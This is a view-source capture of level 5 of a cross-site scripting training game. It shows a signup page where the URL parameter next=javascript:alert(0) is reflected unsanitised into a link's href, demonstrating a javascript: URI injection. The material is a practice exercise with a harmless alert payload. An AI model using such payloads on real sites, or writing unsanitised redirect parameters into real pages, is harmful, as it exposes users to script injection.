 view-source:https://xss-game.appspot.com/level5/frame/signup?next=javascript:alert(0)
Line wrap
1 <!doctype html>
2 <html>
3 <head>
4 <!-- Internal game scripts/styles, mostly boring stuff -->
5 <script src="/static/game-frame.js"></script>
6 <link rel="stylesheet" href="/static/game-frame-styles.css" />
7 </head>
8
9 <body id="level5">
10 <img src="/static/logos/level5.png" /><br><br>
11 <!-- We're ignoring the email, but the poor user will never know! -->
12 Enter email: <input id="reader-email" name="email" value="">
13
14 <br><br>
15 <a href="javascript:alert(0)">Next >></a>
16 </body>
17 </html>
18